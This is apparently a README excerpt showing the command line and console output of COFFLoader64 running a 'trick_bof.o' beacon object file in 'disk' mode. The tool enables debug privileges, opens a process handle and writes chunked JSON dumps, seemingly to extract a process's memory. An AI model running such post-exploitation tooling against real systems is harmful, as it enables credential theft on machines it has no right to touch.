 c:\temp>COFFLoader64.exe go trick_bof.o 0e0000000a0000006400690073006b000000
Got contents of COFF file
Running/Parsing the COFF file
[+] Option: disk
[+] PEB Address: 0x00000051a81a8000
[+] Copying 1153536 bytes from 0x00000232cfeb1000 to 0x00007ffd6bc11000.
[+] Created folder: 0o0svLUdr0
[+] File lock.json generated (53 bytes).
[+] Debug privileges enabled successfully.
[+] Process handle: 220
[+] PEB Address: 0x000000c0cda18000
[+] File shock.json generated (12721 bytes).
[+] File barrel.json generated (63443 bytes).